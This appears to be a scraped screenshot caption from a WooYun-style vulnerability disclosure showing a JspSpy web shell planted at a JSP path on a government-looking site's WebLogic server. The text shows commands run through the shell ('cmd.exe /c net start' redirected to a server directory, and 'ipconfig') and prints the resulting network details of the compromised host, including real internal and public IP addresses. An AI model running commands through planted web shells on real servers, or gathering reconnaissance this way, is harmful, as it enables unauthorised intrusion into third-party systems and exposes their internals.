 JspSpy
www.zjxf119.com/wooyun/index.jsp
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/xiaofang_domain/servers/AdminServer/tmp/_WL_user/wooyun/ Execute
Execute Shell »
Parameter
ipconfig Execute
Windows IP 配置
以太网适配器 loopback:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d5ff:3e5:339c:c55c%18
自动配置 IPv4 地址 . . . . . . . : 169.254.197.92
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::143d:9ebb:74f9:e085%17
IPv4 地址 . . . . . . . . . . . . : 10.122.73.22
子网掩码 . . . . . . . . . . . . : 255.255.240.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e174:d2c1:66c1:b629%16
IPv4 地址 . . . . . . . . . . . . : 114.215.249.204
子网掩码 . . . . . . . . . . . . : 255.255.254.0
默认网关. . . . . . . . . . . . . : 114.215.249.247
www.wooyun.org
隧道适配器 isatap.{B7EB8353-A277-4F6F-8885-EF43D155CC52}: